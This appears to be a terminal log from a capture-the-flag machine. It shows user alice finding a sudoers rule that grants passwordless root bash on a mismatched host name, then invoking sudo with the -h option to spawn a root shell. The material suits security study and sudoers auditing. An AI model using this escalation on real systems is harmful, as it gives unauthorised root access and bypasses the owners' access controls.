 alice@looking-glass:/tmp$ cat /etc/sudoers.d/alice
alice ssalg-gnikool = (root) NOPASSWD: /bin/bash
alice@looking-glass:/tmp$ sudo -h ssalg-gnikool -l
sudo: unable to resolve host ssalg-gnikool
Matching Defaults entries for alice on ssalg-gnikool:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User alice may run the following commands on ssalg-gnikool:
    (root) NOPASSWD: /bin/bash
alice@looking-glass:/tmp$ sudo -h ssalg-gnikool /bin/bash
sudo: unable to resolve host ssalg-gnikool
root@looking-glass:/tmp#